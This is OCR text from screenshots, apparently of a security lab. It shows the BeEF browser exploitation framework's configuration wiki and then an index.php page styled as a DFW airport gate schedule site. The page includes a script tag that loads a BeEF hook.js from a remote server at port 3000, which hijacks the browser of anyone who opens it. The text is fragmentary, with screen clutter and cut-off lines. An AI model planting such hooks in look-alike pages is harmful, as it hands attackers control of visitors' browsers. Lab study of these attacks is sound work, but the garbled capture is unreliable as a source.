 Configuration · beefproject/beef Wiki · GitHub — Mozilla Firefox
beef-us-central - Settin
beef-us-central - Analyt
Deploying BeEF throug
Configuration · beefpro
BeEF Control Panel
The Butcher
https://github.com/beefproject/beef/wiki/Configuration
Note that this is security through obscurity and won't prevent attacks against the /api/ REST interface.
Login Throttling
By default, the administration UI throttles login attempts to 1 attempt per second. This can be changed altering
beef.extensions.admin_ui.login_fail_delay value in extensions/admin_ui/config.yaml.
By default, the REST API interface throttles login attempts to 1 attempt every 0.05 seconds. This can be changed
altering beef.restrictions.api_attempt_delay value in config.yaml.
How to include the hook to a server
The dynamically generated JavaScript hook file hook.js is automatically mounted at /hook.js.
If your BeEF server is 123.123.123.123:3000 then you can include the script using a HTML script tag like so:
<script src="http://123.123.123.123:3000/hook.js"></script>
Web Server Configuration
The web server can be fully configured, this is done in the HTTP subsection of the config.yaml file:
http:
debug: false # Will print verbose message in BeEF console
host: "0.0.0.0" # IP address of the web server
port: "3000" #Port of the web server
# If BeEF is running behind a reverse proxy or NAT
# set the public hostname and port here & protocol
public:
ile Edit View Bookmarks Settings Help
oot@45-33- :/var/www/html#
ubuntu20.04 on QEMU/KVM
File Virtual Machine View Send Key
GNU nano 4.8 /var/www/html/index.php
<!DOCTYPE html>
<html>
<link href="main.css" rel="stylesheet" type="text/css">
<script src="basic.js"></script>
<script src="http://45.33. :3000/hook.js"></script>
<body>
<title>DFW AIRPORT GATE SCHEDULE</title>
<div class="image-container">
<img src="home.jpg" align="middle"
width ="1400"
height="200"/>
</div>
<br>
<div class ="navBar">
<h1> DFW AIRPORT GATE SCHEDULE </h1>
<h3> <a href="https://www.dfwairport.com/flights/" > Flights </a>
<a href="https://www.dfwairport.com/park/"> Park </a>
<a href="https://www.dfwairport.com/explore/"> Explore </a>
<a href="https://www.dfwairport.com/support/"> Customer Support </a>
</div>
<div class="section-container">
<h2> Search for flights </h2>
<div class="search-container">
<form id="form">
<input type="search" font="NeueHaasUnicaW1G" id="query" pl
<button type="submit" onclick="SearchButtonCallback()">Sea
</form>
</div>
</div>
<div class="section-container">
<h2 font ="NeueHaasUnicaW1G"> Search Results </h2>